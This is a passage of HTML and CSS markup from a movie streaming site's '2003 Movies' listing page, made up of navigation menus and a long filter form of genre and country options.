25%;background-size:cover;height:600px;left:0;overflow-x:hidden;top:0}.page-cover,.page-cover:after,.page-cover:before{position:absolute;width:100%}.page-cover:before{background:url(/img/page-cover-shadow.png)bottom repeat-x;bottom:0;content:"";display:block;height:217px;left:0}.page-cover:after{background:hsla(23,47%,91%,.7);content:"";height:100%;left:0;top:0}.mlbe{background:rgba(55,149,211,.8);border-radius:50%;color:#fff;font-size:10px;height:40px;line-height:1em;padding-top:8px;position:absolute;right:10px;text-align:center;text-shadow:0 0 2px rgba(0,0,0,.3);text-transform:uppercase;top:10px;width:40px;z-index:4}.mlbe i{display:block;font-size:16px;font-style:normal;margin-top:2px}.mlbe i,.mlbq{font-weight:700}.mlbq{background:hsla(0,0%,9%,.9);border-radius:3px;color:#fff;font-size:11px;height:auto;line-height:normal;padding:4px 5px;position:absolute;right:8px;top:8px;width:auto;z-index:4}.play-btn{min-height:180px;text-align:center!important}.bwac-btn{background:url(/img/btn-overlay.png)30% 0 no-repeat #e75a3a;border:5px solid #fff;border-radius:50%;box-shadow:0 0 40px 5px #c95100;display:inline-block;height:120px;position:relative;top:20%;width:120px}.search-res{z-index:8}.mv-ft-logo{height:auto;width:250px}#eps-list button.active:after{background:#e75a3a;border-radius:3px;content:"ON AIR";display:inline-block;font-size:8px;height:20px;line-height:1em;padding-top:2px;position:absolute;right:10px;text-align:center;white-space:normal;width:20px}</style></head><body class=bg-bodys><header class="container-fluid bg-header shadow fixed-top"><nav class="navbar navbar-expand-lg py-0"><div class=container-xxxl><a class="navbar-brand me-lg-5" href=/><img src=/img/logo.png alt=SolarMovies width=100% height=48>
</a><button id=m-src type=button class="input-group-text btn btn-primary d-block d-sm-none">
<svg width="16" height="16" fill="currentcolor" class="bi bi-search" viewBox="0 0 16 16"><path d="M11.742 10.344a6.5 6.5.0 10-1.397 1.398h-.001c.03.04.062.078.098.115l3.85 3.85a1 1 0 001.415-1.414l-3.85-3.85a1.007 1.007.0 00-.115-.1zM12 6.5a5.5 5.5.0 11-11 0 5.5 5.5.0 0111 0z"/></svg>
</button>
<button id=nav-menu class="navbar-toggler bg-primary lh-base" type=button data-bs-toggle=collapse data-bs-target=#navbarNav aria-controls=navbarNav aria-expanded=false aria-label="Toggle navigation"><svg class="svg-inline" viewBox="0 0 512 512"><path fill="currentcolor" d="M16 288h416a16 16 0 0016-16v-32a16 16 0 00-16-16H16A16 16 0 000 240v32a16 16 0 0016 16z" class="fa-secondary"/><path fill="currentcolor" d="M432 384H16A16 16 0 000 4e2v32a16 16 0 0016 16h416a16 16 0 0016-16v-32a16 16 0 00-16-16zm0-320H16A16 16 0 000 80v32a16 16 0 0016 16h416a16 16 0 0016-16V80a16 16 0 00-16-16z" class="fa-primary"/></svg></button><form class=form-inline id=m-form><input class=form-control type=search maxlength=100 id=nav-search-m name=search placeholder=Search aria-label=Search></form><div class="collapse navbar-collapse" id=navbarNav><ul class="navbar-nav me-auto mb-2 mb-lg-0"><li class="nav-item me-2"><a class="nav-link px-3 py-1" href=/>Home</a></li><li class="nav-item me-2 dropdown"><a class="nav-link dropdown-toggle px-3 py-1" href=# id=navGenre role=button data-bs-toggle=dropdown aria-expanded=false>Genres</a><ul class="dropdown-menu text-capitalize p-2" aria-labelledby=navGenre><li><a href=/genre/action.html class=dropdown-item title=Action>Action</a></li><li><a href=/genre/action-adventure.html class=dropdown-item title="Action & Adventure">Action & Adventure</a></li><li><a href=/genre/adventure.html class=dropdown-item title=Adventure>Adventure</a></li><li><a href=/genre/animation.html class=dropdown-item title=Animation>Animation</a></li><li><a href=/genre/biography.html class=dropdown-item title=Biography>Biography</a></li><li><a href=/genre/comedy.html class=dropdown-item title=Comedy>Comedy</a></li><li><a href=/genre/comedy.html class=dropdown-item title="Comedy ">Comedy</a></li><li><a href=/genre/costume.html class=dropdown-item title=Costume>Costume</a></li><li><a href=/genre/crime.html class=dropdown-item title=Crime>Crime</a></li><li><a href=/genre/documentary.html class=dropdown-item title=Documentary>Documentary</a></li><li><a href=/genre/drama.html class=dropdown-item title=Drama>Drama</a></li><li><a href=/genre/family.html class=dropdown-item title=Family>Family</a></li><li><a href=/genre/fantasy.html class=dropdown-item title=Fantasy>Fantasy</a></li><li><a href=/genre/film-noir.html class=dropdown-item title=Film-Noir>Film-Noir</a></li><li><a href=/genre/game-show.html class=dropdown-item title=Game-Show>Game-Show</a></li><li><a href=/genre/history.html class=dropdown-item title=History>History</a></li><li><a href=/genre/horror.html class=dropdown-item title=Horror>Horror</a></li><li><a href=/genre/jen-statsky.html class=dropdown-item title="Jen Statsky">Jen Statsky</a></li><li><a href=/genre/kungfu.html class=dropdown-item title=Kungfu>Kungfu</a></li><li><a href=/genre/music.html class=dropdown-item title=Music>Music</a></li><li><a href=/genre/musical.html class=dropdown-item title=Musical>Musical</a></li><li><a href=/genre/mystery.html class=dropdown-item title=Mystery>Mystery</a></li><li><a href=/genre/mythological.html class=dropdown-item title=Mythological>Mythological</a></li><li><a href=/genre/news.html class=dropdown-item title=News>News</a></li><li><a href=/genre/psychological.html class=dropdown-item title=Psychological>Psychological</a></li><li><a href=/genre/reality.html class=dropdown-item title=Reality>Reality</a></li><li><a href=/genre/reality-tv.html class=dropdown-item title=Reality-TV>Reality-TV</a></li><li><a href=/genre/romance.html class=dropdown-item title=Romance>Romance</a></li><li><a href=/genre/sci-fi.html class=dropdown-item title=Sci-Fi>Sci-Fi</a></li><li><a href=/genre/sci-fi-fantasy.html class=dropdown-item title="Sci-Fi & Fantasy">Sci-Fi & Fantasy</a></li><li><a href=/genre/science-fiction.html class=dropdown-item title="Science Fiction">Science Fiction</a></li><li><a href=/genre/short.html class=dropdown-item title=Short>Short</a></li><li><a href=/genre/sitcom.html class=dropdown-item title=Sitcom>Sitcom</a></li><li><a href=/genre/sport.html class=dropdown-item title=Sport>Sport</a></li><li><a href=/genre/talk-show.html class=dropdown-item title=Talk-Show>Talk-Show</a></li><li><a href=/genre/thriller.html class=dropdown-item title=Thriller>Thriller</a></li><li><a href=/genre/tv-movie.html class=dropdown-item title="TV Movie">TV Movie</a></li><li><a href=/genre/tv-show.html class=dropdown-item title="TV Show">TV Show</a></li><li><a href=/genre/vito-glazers.html class=dropdown-item title="Vito Glazers">Vito Glazers</a></li><li><a href=/genre/war.html class=dropdown-item title=War>War</a></li><li><a href=/genre/western.html class=dropdown-item title=Western>Western</a></li></ul></li><li class="nav-item me-2 dropdown"><a class="nav-link dropdown-toggle px-3 py-1" href=# id=navCountry role=button data-bs-toggle=dropdown aria-expanded=false>Country</a><ul class="dropdown-menu text-capitalize p-2" aria-labelledby=navCountry><li><a href=/country/united-kingdom.html class=dropdown-item title="United Kingdom">United Kingdom</a></li><li><a href=/country/italy.html class=dropdown-item title=Italy>Italy</a></li><li><a href=/country/poland.html class=dropdown-item title=Poland>Poland</a></li><li><a href=/country/spain.html class=dropdown-item title=Spain>Spain</a></li><li><a href=/country/united-states.html class=dropdown-item title="United States">United States</a></li><li><a href=/country/brazil.html class=dropdown-item title=Brazil>Brazil</a></li><li><a href=/country/france.html class=dropdown-item title=France>France</a></li><li><a href=/country/germany.html class=dropdown-item title=Germany>Germany</a></li><li><a href=/country/canada.html class=dropdown-item title=Canada>Canada</a></li><li><a href=/country/belgium.html class=dropdown-item title=Belgium>Belgium</a></li><li><a href=/country/japan.html class=dropdown-item title=Japan>Japan</a></li><li><a href=/country/australia.html class=dropdown-item title=Australia>Australia</a></li><li><a href=/country/argentina.html class=dropdown-item title=Argentina>Argentina</a></li><li><a href=/country/ireland.html class=dropdown-item title=Ireland>Ireland</a></li><li><a href=/country/netherlands.html class=dropdown-item title=Netherlands>Netherlands</a></li></ul></li><li class="nav-item me-2"><a class="nav-link px-3 py-1" href=/movies.html>Movies</a></li><li class="nav-item me-2"><a class="nav-link px-3 py-1" href=/series.html>TV-Series</a></li><li class="nav-item me-2"><a class="nav-link px-3 py-1" href=/top-imdb.html>Top IMDb</a></li></ul><div id=search-bar class="d-none d-sm-block w-xl-20 me-2"><form class=d-flex><div class=input-group><input id=nav-search name=search class="form-control text-dark border-0" type=search placeholder=Search aria-label=Search>
<button id=m-search type=button class="input-group-text text-dark bg-white border-0"><svg width="16" height="16" fill="currentcolor" class="bi bi-search" viewBox="0 0 16 16"><path d="M11.742 10.344a6.5 6.5.0 10-1.397 1.398h-.001c.03.04.062.078.098.115l3.85 3.85a1 1 0 001.415-1.414l-3.85-3.85a1.007 1.007.0 00-.115-.1zM12 6.5a5.5 5.5.0 11-11 0 5.5 5.5.0 0111 0z"/></svg></button></div></form></div></div></div></nav></header><main class="container-md min-vh-75 pt-5"><div class="card bg-transparent border-0 pt-2"><div class="card-header bg-transparent border-0 p-0 my-3"><div class=row><div class=col><h1 class="fs-5 fw-normal">2003 Movies</h1></div><div class="col text-end"><button class="btn btn-primary btn-sm text-uppercase" type=button data-bs-toggle=collapse data-bs-target=#filter aria-expanded=false aria-controls=filter>
Filter</button></div></div><div class="card bg-dark collapse" id=filter><div class="card-body row"><div class=col-sm-2><h5 class=card-title>Sort by</h5><div class="d-grid gap-2"><input type=radio class=btn-check name=options id=option1 autocomplete=off checked>
<label class="btn btn-primary" for=option1>Latest Release</label>
<input type=radio class=btn-check name=options id=option2 autocomplete=off>
<label class="btn btn-primary" for=option2>Recent Update</label>
<input type=radio class=btn-check name=options id=option3 autocomplete=off>
<label class="btn btn-primary" for=option3>Most Favorite</label>
<input type=radio class=btn-check name=options id=option4 autocomplete=off>
<label class="btn btn-primary" for=option4>Most Rating</label>
<input type=radio class=btn-check name=options id=option5 autocomplete=off>
<label class="btn btn-primary" for=option5>Top IMDb</label></div></div><div class=col-sm-10><div class=row><div class=col><h5 class=card-title>Film Type</h5><div class="alert alert-secondary border-0"><div class="form-check form-check-inline"><input class=form-check-input type=radio name=type id=filmType1 value=all>
<label class=form-check-label for=filmType1>All</label></div><div class="form-check form-check-inline"><input class=form-check-input type=radio name=type id=filmType2 value=movies>
<label class=form-check-label for=filmType2>Movies</label></div><div class="form-check form-check-inline"><input class=form-check-input type=radio name=type id=filmType3 value=series>
<label class=form-check-label for=filmType3>TV-Series</label></div></div></div><div class=col><h5 class=card-title>Release</h5><div class="alert alert-secondary border-0"><div class="form-check form-check-inline"><input class=form-check-input type=radio name=year id=filmYear1 value=all>
<label class=form-check-label for=filmYear1>All</label></div><div class="form-check form-check-inline"><input class=form-check-input type=radio name=year id=filmYear2 value=2026>
<label class=form-check-label for=filmYear2>2026</label></div><div class="form-check form-check-inline"><input class=form-check-input type=radio name=year id=filmYear3 value=2025>
<label class=form-check-label for=filmYear3>2025</label></div><div class="form-check form-check-inline"><input class=form-check-input type=radio name=year id=filmYear4 value=2024>
<label class=form-check-label for=filmYear4>2024</label></div><div class="form-check form-check-inline"><input class=form-check-input type=radio name=year id=filmYear5 value=2023>
<label class=form-check-label for=filmYear5>2023</label></div><div class="form-check form-check-inline"><input class=form-check-input type=radio name=year id=filmYear6 value=2022>
<label class=form-check-label for=filmYear6>2022</label></div><div class="form-check form-check-inline"><input class=form-check-input type=radio name=year id=filmYear7 value=old>
<label class=form-check-label for=filmYear7>Older</label></div></div></div></div><div class="col px-0"><h5 class=card-title>Genre</h5><div class="alert alert-secondary border-0"><div class="form-check form-check-inline"><input class=form-check-input type=radio name=genres[] id=filmGenre0 value=0>
<label class=form-check-label for=filmGenre>Action</label></div><div class="form-check form-check-inline"><input class=form-check-input type=radio name=genres[] id=filmGenre1 value=1>
<label class=form-check-label for=filmGenre>Action & Adventure</label></div><div class="form-check form-check-inline"><input class=form-check-input type=radio name=genres[] id=filmGenre2 value=2>
<label class=form-check-label for=filmGenre>Adventure</label></div><div class="form-check form-check-inline"><input class=form-check-input type=radio name=genres[] id=filmGenre3 value=3>
<label class=form-check-label for=filmGenre>Animation</label></div><div class="form-check form-check-inline"><input class=form-check-input type=radio name=genres[] id=filmGenre4 value=4>
<label class=form-check-label for=filmGenre>Biography</label></div><div class="form-check form-check-inline"><input class=form-check-input type=radio name=genres[] id=filmGenre5 value=5>
<label class=form-check-label for=filmGenre>Comedy</label></div><div class="form-check form-check-inline"><input class=form-check-input type=radio name=genres[] id=filmGenre6 value=6>
<label class=form-check-label for=filmGenre>Comedy</label></div><div class="form-check form-check-inline"><input class=form-check-input type=radio name=genres[] id=filmGenre7 value=7>
<label class=form-check-label for=filmGenre>Costume</label></div><div class="form-check form-check-inline"><input class=form-check-input type=radio name=genres[] id=filmGenre8 value=8>
<label class=form-check-label for=filmGenre>Crime</label></div><div class="form-check form-check-inline"><input class=form-check-input type=radio name=genres[] id=filmGenre9 value=9>
<label class=form-check-label for=filmGenre>Documentary</label></div><div class="form-check form-check-inline"><input class=form-check-input type=radio name=genres[] id=filmGenre10 value=10>
<label class=form-check-label for=filmGenre>Drama</label></div><div class="form-check form-check-inline"><input class=form-check-input type=radio name=genres[] id=filmGenre11 value=11>
<label class=form-check-label for=filmGenre>Family</label></div><div class="form-check form-check-inline"><input class=form-check-input type=radio name=genres[] id=filmGenre12 value=12>
<label class=form-check-label for=filmGenre>Fantasy</label></div><div class="form-check form-check-inline"><input class=form-check-input type=radio name=genres[] id=filmGenre13 value=13>
<label class=form-check-label for=filmGenre>Film-Noir</label></div><div class="form-check form-check-inline"><input class=form-check-input type=radio name=genres[] id=filmGenre14 value=14>
<label class=form-check-label for=filmGenre>Game-Show</label></div><div class="form-check form-check-inline"><input class=form-check-input type=radio name=genres[] id=filmGenre15 value=15>
<label class=form-check-label for=filmGenre>History</label></div><div class="form-check form-check-inline"><input class=form-check-input type=radio name=genres[] id=filmGenre16 value=16>
<label class=form-check-label for=filmGenre>Horror</label></div><div class="form-check form-check-inline"><input class=form-check-input type=radio name=genres[] id=filmGenre17 value=17>
<label class=form-check-label for=filmGenre>Jen Statsky</label></div><div class="form-check form-check-inline"><input class=form-check-input type=radio name=genres[] id=filmGenre18 value=18>
<label class=form-check-label for=filmGenre>Kungfu</label></div><div class="form-check form-check-inline"><input class=form-check-input type=radio name=genres[] id=filmGenre19 value=19>
<label class=form-check-label for=filmGenre>Music</label></div><div class="form-check form-check-inline"><input class=form-check-input type=radio name=genres[] id=filmGenre20 value=20>
<label class=form-check-label for=filmGenre>Musical</label></div><div class="form-check form-check-inline"><input class=form-check-input type=radio name=genres[] id=filmGenre21 value=21>
<label class=form-check-label for=filmGenre>Mystery</label></div><div class="form-check form-check-inline"><input class=form-check-input type=radio name=genres[] id=filmGenre22 value=22>
<label class=form-check-label for=filmGenre>Mythological</label></div><div class="form-check form-check-inline"><input class=form-check-input type=radio name=genres[] id=filmGenre23 value=23>
<label class=form-check-label for=filmGenre>News</label></div><div class="form-check form-check-inline"><input class=form-check-input type=radio name=genres[] id=filmGenre24 value=24>
<label class=form-check-label for=filmGenre>Psychological</label></div><div class="form-check form-check-inline"><input class=form-check-input type=radio name=genres[] id=filmGenre25 value=25>
<label class=form-check-label for=filmGenre>Reality</label></div><div class="form-check form-check-inline"><input class=form-check-input type=radio name=genres[] id=filmGenre26 value=26>
<label class=form-check-label for=filmGenre>Reality-TV</label></div><div class="form-check form-check-inline"><input class=form-check-input type=radio name=genres[] id=filmGenre27 value=27>
<label class=form-check-label for=filmGenre>Romance</label></div><div class="form-check form-check-inline"><input class=form-check-input type=radio name=genres[] id=filmGenre28 value=28>
<label class=form-check-label for=filmGenre>Sci-Fi</label></div><div class="form-check form-check-inline"><input class=form-check-input type=radio name=genres[] id=filmGenre29 value=29>
<label class=form-check-label for=filmGenre>Sci-Fi & Fantasy</label></div><div class="form-check form-check-inline"><input class=form-check-input type=radio name=genres[] id=filmGenre30 value=30>
<label class=form-check-label for=filmGenre>Science Fiction</label></div><div class="form-check form-check-inline"><input class=form-check-input type=radio name=genres[] id=filmGenre31 value=31>
<label class=form-check-label for=filmGenre>Short</label></div><div class="form-check form-check-inline"><input class=form-check-input type=radio name=genres[] id=filmGenre32 value=32>
<label class=form-check-label for=filmGenre>Sitcom</label></div><div class="form-check form-check-inline"><input class=form-check-input type=radio name=genres[] id=filmGenre33 value=33>
<label class=form-check-label for=filmGenre>Sport</label></div><div class="form-check form-check-inline"><input class=form-check-input type=radio name=genres[] id=filmGenre34 value=34>
<label class=form-check-label for=filmGenre>Talk-Show</label></div><div class="form-check form-check-inline"><input class=form-check-input type=radio name=genres[] id=filmGenre35 value=35>
<label class=form-check-label for=filmGenre>Thriller</label></div><div class="form-check form-check-inline"><input class=form-check-input type=radio name=genres[] id=filmGenre36 value=36>
<label class=form-check-label for=filmGenre>TV Movie</label></div><div class="form-check form-check-inline"><input class=form-check-input type=radio name=genres[] id=filmGenre37 value=37>
<label class=form-check-label for=filmGenre>TV Show</label></div><div class="form-check form-check-inline"><input class=form-check-input type=radio name=genres[] id=filmGenre38 value=38>
<label class=form-check-label for=filmGenre>Vito Glazers</label></div><div class="form-check form-check-inline"><input class=form-check-input type=radio name=genres[] id=filmGenre39 value=39>
<label class=form-check-label for=filmGenre>War</label></div><div class="form-check form-check-inline"><input class=form-check-input type=radio name=genres[] id=filmGenre40 value=40>
<label class=form-check-label for=filmGenre>Western</label></div></div></div><div class="col px-0"><h5 class=card-title>Country</h5><div class="alert alert-secondary border-0"><div class="form-check form-check-inline"><input class=form-check-input type=radio name=countries[] id=filmCountries0 value=0>
<label class=form-check-label for=filmCountries>Afghanistan</label></div><div class="form-check form-check-inline"><input class=form-check-input type=radio name=countries[] id=filmCountries1 value=1>
<label class=form-check-label for=filmCountries>Algeria</label></div><div class="form-check form-check-inline"><input class=form-check-input type=radio name=countries[] id=filmCountries2 value=2>
<label class=form-check-label for=filmCountries>Angola</label></div><div class="form-check form-check-inline"><input class=form-check-input type=radio name=countries[] id=filmCountries3 value=3>
<label class=form-check-label for=filmCountries>Argentina</label></div><div class="form-check form-check-inline"><input class=form-check-input type=radio name=countries[] id=filmCountries4 value=4>
<label class=form-check-label for=filmCountries>Asia</label></div><div class="form-check form-check-inline"><input class=form-check-input type=radio name=countries[] id=filmCountries5 value=5>
<label class=form-check-label for=filmCountries>Australia</label></div><div class="form-check form-check-inline"><input class=form-check-input type=radio name=countries[] id=filmCountries6 value=6>
<label class=form-check-label for=filmCountries>Austria</label></div><div class="form-check form-check-inline"><input class=form-check-input type=radio name=countries[] id=filmCountries7 value=7>
<label class=form-check-label for=filmCountries>Bahamas</label></div><div class="form-check form-check-inline"><input class=form-check-input type=radio name=countries[] id=filmCountries8 value=8>
<label class=form-check-label for=filmCountries>Belgium</label></div><div class="form-check form-check-inline"><input class=form-check-input type=radio name=countries[] id=filmCountries9 value=9>
<label class=form-check-label for=filmCountries>Brazil</label></div><div class="form-check form-check-inline"><input class=form-check-input type=radio name=countries[] id=filmCountries10 value=10>
<label class=form-check-label for=filmCountries>British Virgin Islands</label></div><div class="form-check form-check-inline"><input class=form-check-input type=radio name=countries[] id=filmCountries11 value=11>
<label class=form-check-label for=filmCountries>Bulgaria</label></div><div class="form-check form-check-inline"><input class=form-check-input type=radio name=countries[] id=filmCountries12 value=12>
<label class=form-check-label for=filmCountries>Burkina Faso</label></div><div class="form-check form-check-inline"><input class=form-check-input type=radio name=countries[] id=filmCountries13 value=13>
<label class=form-check-label for=filmCountries>Cambodia</label></div><div class="form-check form-check-inline"><input class=form-check-input type=radio name=countries[] id=filmCountries14 value=14>
<label class=form-check-label for=filmCountries>Cameroon</label></div><div class="form-check form-check-inline"><input class=form-check-input type=radio name=countries[] id=filmCountries15 value=15>
<label class=form-check-label for=filmCountries>Canada</label></div><div class="form-check form-check-inline"><input class=form-check-input type=radio name=countries[] id=filmCountries16 value=16>
<label class=form-check-label for=filmCountries>Cayman Islands</label></div><div class="form-check form-check-inline"><input class=form-check-input type=radio name=countries[] id=filmCountries17 value=17>
<label class=form-check-label for=filmCountries>Chile</label></div><div class="form-check form-check-inline"><input class=form-check-input type=radio name=countries[] id=filmCountries18 value=18>
<label class=form-check-label for=filmCountries>China</label></div><div class="form-check form-check-inline"><input class=form-check-input type=radio name=countries[] id=filmCountries19 value=19>
<label class=form-check-label for=filmCountries>Colombia</label></div><div class="form-check form-check-inline"><input class=form-check-input type=radio name=countries[] id=filmCountries20 value=20>
<label class=form-check-label for=filmCountries>Costa Rica</label></div><div class="form-check form-check-inline"><input class=form-check-input type=radio name=countries[] id=filmCountries21 value=21>
<label class=form-check-label for=filmCountries>Croatia</label></div><div class="form-check form-check-inline"><input class=form-check-input type=radio name=countries[] id=filmCountries22 value=22>
<label class=form-check-label for=filmCountries>Cuba</label></div><div class="form-check form-check-inline"><input class=form-check-input type=radio name=countries[] id=filmCountries23 value=23>
<label class=form-check-label for=filmCountries>Cyprus</label></div><div class="form-check form-check-inline"><input class=form-check-input type=radio name=countries[] id=filmCountries24 value=24>
<label class=form-check-label for=filmCountries>Czech Republic</label></div><div class="form-check form-check-inline"><input class=form-check-input type=radio name=countries[] id=filmCountries25 value=25>
<label class=form-check-label for=filmCountries>Czechia</label></div><div class="form-check form-check-inline"><input class=form-check-input type=radio name=countries[] id=filmCountries26 value=26>
<label class=form-check-label for=filmCountries>Denmark</label></div><div class="form-check form-check-inline"><input class=form-check-input type=radio name=countries[] id=filmCountries27 value=27>
<label class=form-check-label for=filmCountries>Documentary</label></div><div class="form-check form-check-inline"><input class=form-check-input type=radio name=countries[] id=filmCountries28 value=28>
<label class=form-check-label for=filmCountries>Dominican Republic</label></div><div class="form-check form-check-inline"><input class=form-check-input type=radio name=countries[] id=filmCountries29 value=29>
<label class=form-check-label for=filmCountries>Drama</label></div><div class="form-check form-check-inline"><input class=form-check-input type=radio name=countries[] id=filmCountries30 value=30>
<label class=form-check-label for=filmCountries>Ecuador</label></div><div class="form-check form-check-inline"><input class=form-check-input type=radio name=countries[] id=filmCountries31 value=31>
<label class=form-check-label for=filmCountries>Egypt</label></div><div class="form-check form-check-inline"><input class=form-check-input type=radio name=countries[] id=filmCountries32 value=32>
<label class=form-check-label for=filmCountries>El Salvador</label></div><div class="form-check form-check-inline"><input class=form-check-input type=radio name=countries[] id=filmCountries33 value=33>
<label class=form-check-label for=filmCountries>Ethiopia</label></div><div class="form-check form-check-inline"><input class=form-check-input type=radio name=countries[] id=filmCountries34 value=34>
<label class=form-check-label for=filmCountries>Euro</label></div><div class="form-check form-check-inline"><input class=form-check-input type=radio name=countries[] id=filmCountries35 value=35>
<label class=form-check-label for=filmCountries>Fiji</label></div><div class="form-check form-check-inline"><input class=form-check-input type=radio name=countries[] id=filmCountries36 value=36>
<label class=form-check-label for=filmCountries>Finland</label></div><div class="form-check form-check-inline"><input class=form-check-input type=radio name=countries[] id=filmCountries37 value=37>
<label class=form-check-label for=filmCountries>France</label></div><div class="form-check form-check-inline"><input class=form-check-input type=radio name=countries[] id=filmCountries38 value=38>
<label class=form-check-label for=filmCountries>Georgia</label></div><div class="form-check form-check-inline"><input class=form-check-input type=radio name=countries[] id=filmCountries39 value=39>
<label class=form-check-label for=filmCountries>Germany</label></div><div class="form-check form-check-inline"><input class=form-check-input type=radio name=countries[] id=filmCountries40 value=40>
<label class=form-check-label for=filmCountries>Ghana</label></div><div class="form-check form-check-inline"><input class=form-check-input type=radio name=countries[] id=filmCountries41 value=41>
<label class=form-check-label for=filmCountries>Gibraltar</label></div><div class="form-check form-check-inline"><input class=form-check-input type=radio name=countries[] id=filmCountries42 value=42>
<label class=form-check-label for=filmCountries>Greece</label></div><div class="form-check form-check-inline"><input class=form-check-input type=radio name=countries[] id=filmCountries43 value=43>
<label class=form-check-label for=filmCountries>Guatemala</label></div><div class="form-check form-check-inline"><input class=form-check-input type=radio name=countries[] id=filmCountries44 value=44>
<label class=form-check-label for=filmCountries>Honduras</label></div><div class="form-check form-check-inline"><input class=form-check-input type=radio name=countries[] id=filmCountries45 value=45>
<label class=form-check-label for=filmCountries>Hong Kong</label></div><div class="form-check form-check-inline"><input class=form-check-input type=radio name=countries[] id=filmCountries46 value=46>
<label class=form-check-label for=filmCountries>HongKong</label></div><div class="form-check form-check-inline"><input class=form-check-input type=radio name=countries[] id=filmCountries47 value=47>
<label class=form-check-label for=filmCountries>Hungary</label></div><div class="form-check form-check-inline"><input class=form-check-input type=radio name=countries[] id=filmCountries48 value=48>
<label class=form-check-label for=filmCountries>Iceland</label></div><div class="form-check form-check-inline"><input class=form-check-input type=radio name=countries[] id=filmCountries49 value=49>
<label class=form-check-label for=filmCountries>India</label></div><div class="form-check form-check-inline"><input class=form-check-input type=radio name=countries[] id=filmCountries50 value=50>
<label class=form-check-label for=filmCountries>Indonesia</label></div><div class="form-check form-check-inline"><input class=form-check-input type=radio name=countries[] id=filmCountries51 value=51>
<label class=form-check-label for=filmCountries>International</label></div><div class="form-check form-check-inline"><input class=form-check-input type=radio name=countries[] id=filmCountries52 value=52>
<label class=form-check-label for=filmCountries>Iran</label></div><div class="form-check form-check-inline"><input class=form-check-input type=radio name=countries[] id=filmCountries53 value=53>
<label class=form-check-label for=filmCountries>Ireland</label></div><div class="form-check form-check-inline"><input class=form-check-input type=radio name=countries[] id=filmCountries54 value=54>
<label class=form-check-label for=filmCountries>Isle of Man</label></div><div class="form-check form-check-inline"><input class=form-check-input type=radio name=countries[] id=filmCountries55 value=55>
<label class=form-check-label for=filmCountries>Israel</label></div><div class="form-check form-check-inline"><input class=form-check-input type=radio name=countries[] id=filmCountries56 value=56>
<label class=form-check-label for=filmCountries>Italy</label></div><div class="form-check form-check-inline"><input class=form-check-input type=radio name=countries[] id=filmCountries57 value=57>
<label class=form-check-label for=filmCountries>Ivory Coast</label></div><div class="form-check form-check-inline"><input class=form-check-input type=radio name=countries[] id=filmCountries58 value=58>
<label class=form-check-label for=filmCountries>Japan</label></div><div class="form-check form-check-inline"><input class=form-check-input type=radio name=countries[] id=filmCountries59 value=59>
<label class=form-check-label for=filmCountries>Joel Edwards</label></div><div class="form-check form-check-inline"><input class=form-check-input type=radio name=countries[] id=filmCountries60 value=60>
<label class=form-check-label for=filmCountries>Jordan</label></div><div class="form-check form-check-inline"><input class=form-check-input type=radio name=countries[] id=filmCountries61 value=61>
<label class=form-check-label for=filmCountries>Kazakhstan</label></div><div class="form-check form-check-inline"><input class=form-check-input type=radio name=countries[] id=filmCountries62 value=62>
<label class=form-check-label for=filmCountries>Kenya</label></div><div class="form-check form-check-inline"><input class=form-check-input type=radio name=countries[] id=filmCountries63 value=63>
<label class=form-check-label for=filmCountries>Korea</label></div><div class="form-check form-check-inline"><input class=form-check-input type=radio name=countries[] id=filmCountries64 value=64>
<label class=form-check-label for=filmCountries>Kosovo</label></div><div class="form-check form-check-inline"><input class=form-check-input type=radio name=countries[] id=filmCountries65 value=65>
<label class=form-check-label for=filmCountries>Latvia</label></div><div class="form-check form-check-inline"><input class=form-check-input type=radio name=countries[] id=filmCountries66 value=66>
<label class=form-check-label for=filmCountries>Libya</label></div><div class="form-check form-check-inline"><input class=form-check-input type=radio name=countries[] id=filmCountries67 value=67>
<label class=form-check-label for=filmCountries>Lithuania</label></div><div class="form-check form-check-inline"><input class=form-check-input type=radio name=countries[] id=filmCountries68 value=68>
<label class=form-check-label for=filmCountries>Luxembourg</label></div><div class="form-check form-check-inline"><input class=form-check-input type=radio name=countries[] id=filmCountries69 value=69>
<label class=form-check-label for=filmCountries>Macao SAR China</label></div><div class="form-check form-check-inline"><input class=form-check-input type=radio name=countries[] id=filmCountries70 value=70>
<label class=form-check-label for=filmCountries>Malaysia</label></div><div class="form-check form-check-inline"><input class=form-check-input type=radio name=countries[] id=filmCountries71 value=71>
<label class=form-check-label for=filmCountries>Mali</label></div><div class="form-check form-check-inline"><input class=form-check-input type=radio name=countries[] id=filmCountries72 value=72>
<label class=form-check-label for=filmCountries>Malta</label></div><div class="form-check form-check-inline"><input class=form-check-input type=radio name=countries[] id=filmCountries73 value=73>
<label class=form-check-label for=filmCountries>Mexico</label></div><div class="form-check form-check-inline"><input class=form-check-input type=radio name=countries[] id=filmCountries74 value=74>
<label class=form-check-label for=filmCountries>Moldova</label></div><div class="form-check form-check-inline"><input class=form-check-input type=radio name=countries[] id=filmCountries75 value=75>
<label class=form-check-label for=filmCountries>Monaco</label></div><div class="form-check form-check-inline"><input class=form-check-input type=radio name=countries[] id=filmCountries76 value=76>
<label class=form-check-label for=filmCountries>Mongolia</label></div><div class="form-check form-check-inline"><input class=form-check-input type=radio name=countries[] id=filmCountries77 value=77>
<label class=form-check-label for=filmCountries>Morocco</label></div><div class="form-check form-check-inline"><input class=form-check-input type=radio name=countries[] id=filmCountries78 value=78>
<label class=form-check-label for=filmCountries>Nepal</label></div><div class="form-check form-check-inline"><input class=form-check-input type=radio name=countries[] id=filmCountries79 value=79>
<label class=form-check-label for=filmCountries>Netherlands</label></div><div class="form-check form-check-inline"><input class=form-check-input type=radio name=countries[] id=filmCountries80 value=80>
<label class=form-check-label for=filmCountries>New Zealand</label></div><div class="form-check form-check-inline"><input class=form-check-input type=radio name=countries[] id=filmCountries81 value=81>
<label class=form-check-label for=filmCountries>Nigeria</label></div><div class="form-check form-check-inline"><input class=form-check-input type=radio name=countries[] id=filmCountries82 value=82>
<label class=form-check-label for=filmCountries>Northern Ireland</label></div><div class="form-check form-check-inline"><input class=form-check-input type=radio name=countries[] id=filmCountries83 value=83>
<label class=form-check-label for=filmCountries>Norway</label></div><div class="form-check form-check-inline"><input class=form-check-input type=radio name=countries[] id=filmCountries84 value=84>
<label class=form-check-label for=filmCountries>Pakistan</label></div><div class="form-check form-check-inline"><input class=form-check-input type=radio name=countries[] id=filmCountries85 value=85>
<label class=form-check-label for=filmCountries>Palestinian Territories</label></div><div class="form-check form-check-inline"><input class=form-check-input type=radio name=countries[] id=filmCountries86 value=86>
